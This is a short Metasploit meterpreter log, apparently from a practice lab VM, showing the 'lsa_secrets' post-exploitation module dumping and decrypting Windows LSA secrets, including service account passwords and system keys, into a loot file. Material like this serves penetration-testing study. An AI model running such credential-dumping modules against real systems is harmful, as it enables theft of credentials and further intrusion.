 meterpreter > run post/windows/gather/lsa_secrets
[*] Executing module against VAGRANT-2008R2
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
Decrypted Value: vagrant
[+] Key: DPAPI_SYSTEM
Decrypted Value: ,WfF%luI51;1RY)
[+] Key: NL$KM
Decrypted Value: @<0vn^U|e{X;X]Wpw7)`=b4]>eGq"TtQdWU'
[+] Key: _SC_OpenSSHd
Username: .\sshd_server
Decrypted Value: D@rj33l1ng
[*] Writing to loot...
[*] Data saved in: /home/kali/.msf4/loot/20250606204123_default_10.0.2.4_registry.lsa.sec_641682.txt
meterpreter >
Home